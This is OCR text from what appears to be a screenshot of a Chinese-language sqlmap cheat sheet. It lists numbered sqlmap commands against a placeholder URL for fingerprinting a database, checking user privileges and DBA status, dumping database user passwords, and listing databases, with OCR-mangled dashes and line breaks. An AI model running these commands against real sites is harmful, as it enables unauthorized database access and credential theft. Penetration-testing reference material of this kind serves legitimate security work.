
sqlmap -u http://www.evil0x.com/ test.php?p=2 -f -b –current-user –
current-db -v 1
2.判断当前数据库用户权限
sqlmap -u http://www.evil0x.com/ test.php?p=2 –privileges -U 用户
名 -v 1
sqlmap -u http://www.evil0x.com/ test.php?p=2 –is-dba -U 用户名 -
v 1
3.读取所有数据库用户或指定数据库用户的密码
sqlmap -u http://www.evil0x.com/ test.php?p=2 –users –passwords -
v 2
sqlmap -u http://www.evil0x.com/ test.php?p=2 –passwords -U root
-v 2
4.获取所有数据库
sqlmap -u http://www.evil0x.com/ test.php?p=2 –dbs -v 2